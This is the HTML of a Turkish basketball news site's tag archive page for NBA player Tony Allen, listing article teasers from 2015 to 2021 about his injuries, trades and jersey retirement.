    <div class="menu-a-container"><ul id="menu-a-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://trendbasket.net/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiketler</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tony allen</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiket: tony allen</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/18-eski-nba-oyuncusu-ligi-dolandirdiklari-gerekcesiyle-tutuklandi/"  rel="bookmark" class="td-image-wrap " title="18 eski #NBA oyuncusu, ligi dolandırdıkları gerekçesiyle tutuklandı" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/18-eski-nba-oyuncusu-ligi-dolandirdiklari-gerekcesiyle-tutuklandi/"  rel="bookmark" title="18 eski #NBA oyuncusu, ligi dolandırdıkları gerekçesiyle tutuklandı">18 eski #NBA oyuncusu, ligi dolandırdıkları gerekçesiyle tutuklandı</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/yunus-emre-ak/">Yunus Emre Ak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-07T18:19:45+03:00" >07/10/2021</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/18-eski-nba-oyuncusu-ligi-dolandirdiklari-gerekcesiyle-tutuklandi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/memphis-grizzlies-tarihinde-ilk-kez-forma-emekli-ediyor/"  rel="bookmark" class="td-image-wrap " title="Memphis Grizzlies tarihinde ilk kez forma emekli ediyor #NBA" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/memphis-grizzlies-tarihinde-ilk-kez-forma-emekli-ediyor/"  rel="bookmark" title="Memphis Grizzlies tarihinde ilk kez forma emekli ediyor #NBA">Memphis Grizzlies tarihinde ilk kez forma emekli ediyor #NBA</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/ahmet-vural-sekerci/">Ahmet Vural Sekerci</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T00:53:28+03:00" >02/09/2021</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/memphis-grizzlies-tarihinde-ilk-kez-forma-emekli-ediyor/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/oklahoma-city-thunder-maurice-harkless-tony-alleni-gundemine-aldi/"  rel="bookmark" class="td-image-wrap " title="Oklahoma City Thunder, Maurice Harkless ve Tony Allen&#8217;ı gündemine aldı!" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/oklahoma-city-thunder-maurice-harkless-tony-alleni-gundemine-aldi/"  rel="bookmark" title="Oklahoma City Thunder, Maurice Harkless ve Tony Allen&#8217;ı gündemine aldı!">Oklahoma City Thunder, Maurice Harkless ve Tony Allen&#8217;ı gündemine aldı!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/yunus-emre-ak/">Yunus Emre Ak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T14:25:52+03:00" >07/02/2018</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/oklahoma-city-thunder-maurice-harkless-tony-alleni-gundemine-aldi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/sol-fibula-kemiginde-kirik-tespit-edilen-tony-allen-uc-ila-dort-hafta-yok/"  rel="bookmark" class="td-image-wrap " title="Sol fibula kemiğinde kırık tespit edilen Tony Allen üç ila dört hafta yok" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/sol-fibula-kemiginde-kirik-tespit-edilen-tony-allen-uc-ila-dort-hafta-yok/"  rel="bookmark" title="Sol fibula kemiğinde kırık tespit edilen Tony Allen üç ila dört hafta yok">Sol fibula kemiğinde kırık tespit edilen Tony Allen üç ila dört...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/kemalrutkay/">Kemal Rutkay Özcan</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-12T23:30:20+03:00" >12/12/2017</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/sol-fibula-kemiginde-kirik-tespit-edilen-tony-allen-uc-ila-dort-hafta-yok/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/memphis-grizzlies-tony-allenin-formasini-emekli-edecek/"  rel="bookmark" class="td-image-wrap " title="Memphis Grizzlies, Tony Allen&#8217;ın formasını emekli edecek" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/memphis-grizzlies-tony-allenin-formasini-emekli-edecek/"  rel="bookmark" title="Memphis Grizzlies, Tony Allen&#8217;ın formasını emekli edecek">Memphis Grizzlies, Tony Allen&#8217;ın formasını emekli edecek</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/kemalrutkay/">Kemal Rutkay Özcan</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-13T11:18:43+03:00" >13/10/2017</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/memphis-grizzlies-tony-allenin-formasini-emekli-edecek/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/nbain-hircin-veterani-tony-allen-artik-pelicans-formasini-terletecek/"  rel="bookmark" class="td-image-wrap " title="NBA&#8217;in hırçın veteranı Tony Allen, artık Pelicans formasını terletecek" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/nbain-hircin-veterani-tony-allen-artik-pelicans-formasini-terletecek/"  rel="bookmark" title="NBA&#8217;in hırçın veteranı Tony Allen, artık Pelicans formasını terletecek">NBA&#8217;in hırçın veteranı Tony Allen, artık Pelicans formasını terletecek</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/yunus-emre-ak/">Yunus Emre Ak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-12T00:47:04+03:00" >12/09/2017</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/nbain-hircin-veterani-tony-allen-artik-pelicans-formasini-terletecek/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/tony-allen-sakatligi-nedeniyle-1-ay-sahalardan-uzak-kalacak/"  rel="bookmark" class="td-image-wrap " title="Tony Allen, sakatlığı nedeniyle 1 ay sahalardan uzak kalacak!" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/tony-allen-sakatligi-nedeniyle-1-ay-sahalardan-uzak-kalacak/"  rel="bookmark" title="Tony Allen, sakatlığı nedeniyle 1 ay sahalardan uzak kalacak!">Tony Allen, sakatlığı nedeniyle 1 ay sahalardan uzak kalacak!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/baris-cevahir/">Barış Cevahir</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-14T12:08:45+03:00" >14/04/2017</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/tony-allen-sakatligi-nedeniyle-1-ay-sahalardan-uzak-kalacak/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/tony-allenin-all-star-oylamasina-memphis-grizzlies-damga-vurdu/"  rel="bookmark" class="td-image-wrap " title="Tony Allen&#8217;ın All-Star oylamasına Memphis Grizzlies damga vurdu!" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/tony-allenin-all-star-oylamasina-memphis-grizzlies-damga-vurdu/"  rel="bookmark" title="Tony Allen&#8217;ın All-Star oylamasına Memphis Grizzlies damga vurdu!">Tony Allen&#8217;ın All-Star oylamasına Memphis Grizzlies damga vurdu!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/kemalrutkay/">Kemal Rutkay Özcan</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-10T21:34:56+03:00" >10/01/2017</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/tony-allenin-all-star-oylamasina-memphis-grizzlies-damga-vurdu/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/marc-gasolden-portland-trail-blazers-potasina-36-sayi-video/"  rel="bookmark" class="td-image-wrap " title="Marc Gasol&#8217;den Portland Trail Blazers potasına 36 sayı! | VIDEO" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/marc-gasolden-portland-trail-blazers-potasina-36-sayi-video/"  rel="bookmark" title="Marc Gasol&#8217;den Portland Trail Blazers potasına 36 sayı! | VIDEO">Marc Gasol&#8217;den Portland Trail Blazers potasına 36 sayı! | VIDEO</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/baris-cevahir/">Barış Cevahir</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-09T17:38:31+03:00" >09/12/2016</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/marc-gasolden-portland-trail-blazers-potasina-36-sayi-video/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/aktif-nba-oyuncularinin-sabika-kayitlari-galeri-bolum-ii/"  rel="bookmark" class="td-image-wrap " title="Aktif NBA oyuncularının sabıka kayıtları! | GALERİ- Bölüm II" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/aktif-nba-oyuncularinin-sabika-kayitlari-galeri-bolum-ii/"  rel="bookmark" title="Aktif NBA oyuncularının sabıka kayıtları! | GALERİ- Bölüm II">Aktif NBA oyuncularının sabıka kayıtları! | GALERİ- Bölüm II</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/ilknur-kara/">İlknur Kara</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-02T19:00:57+03:00" >02/12/2016</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/aktif-nba-oyuncularinin-sabika-kayitlari-galeri-bolum-ii/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/tony-allen-dizindeki-rahatsizliktan-oturu-bir-hafta-kaciracak/"  rel="bookmark" class="td-image-wrap " title="Tony Allen, dizindeki rahatsızlıktan ötürü bir hafta kaçıracak" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/tony-allen-dizindeki-rahatsizliktan-oturu-bir-hafta-kaciracak/"  rel="bookmark" title="Tony Allen, dizindeki rahatsızlıktan ötürü bir hafta kaçıracak">Tony Allen, dizindeki rahatsızlıktan ötürü bir hafta kaçıracak</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/kemalrutkay/">Kemal Rutkay Özcan</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-27T18:40:46+03:00" >27/10/2016</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/tony-allen-dizindeki-rahatsizliktan-oturu-bir-hafta-kaciracak/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/nbade-sampiyonluk-yasamis-kadrolarin-yan-karakterleri-bolum-i-galeri/"  rel="bookmark" class="td-image-wrap " title="NBA&#8217;de şampiyonluk yaşamış kadroların yan karakterleri!  | Bölüm I- GALERİ" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/nbade-sampiyonluk-yasamis-kadrolarin-yan-karakterleri-bolum-i-galeri/"  rel="bookmark" title="NBA&#8217;de şampiyonluk yaşamış kadroların yan karakterleri!  | Bölüm I- GALERİ">NBA&#8217;de şampiyonluk yaşamış kadroların yan karakterleri!  | Bölüm I- GALERİ</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/ilknur-kara/">İlknur Kara</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-27T18:00:17+03:00" >27/07/2016</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/nbade-sampiyonluk-yasamis-kadrolarin-yan-karakterleri-bolum-i-galeri/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/tony-allenin-mukemmel-performansi-galibiyete-yetmedi-video/"  rel="bookmark" class="td-image-wrap " title="Tony Allen&#8217;ın mükemmel performansı galibiyete yetmedi | VIDEO" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/tony-allenin-mukemmel-performansi-galibiyete-yetmedi-video/"  rel="bookmark" title="Tony Allen&#8217;ın mükemmel performansı galibiyete yetmedi | VIDEO">Tony Allen&#8217;ın mükemmel performansı galibiyete yetmedi | VIDEO</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/kemalrutkay/">Kemal Rutkay Özcan</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-23T13:03:05+02:00" >23/03/2016</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/tony-allenin-mukemmel-performansi-galibiyete-yetmedi-video/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/kobeden-tony-allena-bugune-kadar-karsilastigim-en-iyi-savunmaci/"  rel="bookmark" class="td-image-wrap " title="Kobe&#8217;den Tony Allen&#8217;a: &#8220;Bugüne kadar karşılaştığım en iyi savunmacı&#8221;" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/kobeden-tony-allena-bugune-kadar-karsilastigim-en-iyi-savunmaci/"  rel="bookmark" title="Kobe&#8217;den Tony Allen&#8217;a: &#8220;Bugüne kadar karşılaştığım en iyi savunmacı&#8221;">Kobe&#8217;den Tony Allen&#8217;a: &#8220;Bugüne kadar karşılaştığım en iyi savunmacı&#8221;</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/kemalrutkay/">Kemal Rutkay Özcan</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-29T17:19:09+02:00" >29/02/2016</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/kobeden-tony-allena-bugune-kadar-karsilastigim-en-iyi-savunmaci/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/saat-farki-8-sira-memphis-grizzlies/"  rel="bookmark" class="td-image-wrap " title="Saat Farkı 8. Sıra Memphis Grizzlies" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/saat-farki-8-sira-memphis-grizzlies/"  rel="bookmark" title="Saat Farkı 8. Sıra Memphis Grizzlies">Saat Farkı 8. Sıra Memphis Grizzlies</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/mert-isleyen/">Mert İşleyen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-10-20T09:59:32+03:00" >20/10/2015</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/saat-farki-8-sira-memphis-grizzlies/#comments">2</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/olmaz-olsun-boyle-sakatlik/"  rel="bookmark" class="td-image-wrap " title="Olmaz olsun böyle sakatlık" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/olmaz-olsun-boyle-sakatlik/"  rel="bookmark" title="Olmaz olsun böyle sakatlık">Olmaz olsun böyle sakatlık</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/trendbasket/">TrendBasket</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-16T12:39:29+03:00" >16/06/2015</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/olmaz-olsun-boyle-sakatlik/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/playoffun-en-ozel-anlari/"  rel="bookmark" class="td-image-wrap " title="Playoffun en özel anları" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/playoffun-en-ozel-anlari/"  rel="bookmark" title="Playoffun en özel anları">Playoffun en özel anları</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/trendbasket/">TrendBasket</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-30T13:00:05+03:00" >30/05/2015</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/playoffun-en-ozel-anlari/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/nbade-en-iyi-savunma-besi-belli-oldu/"  rel="bookmark" class="td-image-wrap " title="NBA&#8217;de en iyi savunma beşi belli oldu" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/nbade-en-iyi-savunma-besi-belli-oldu/"  rel="bookmark" title="NBA&#8217;de en iyi savunma beşi belli oldu">NBA&#8217;de en iyi savunma beşi belli oldu</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/trendbasket/">TrendBasket</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-21T14:27:41+03:00" >21/05/2015</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/nbade-en-iyi-savunma-besi-belli-oldu/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
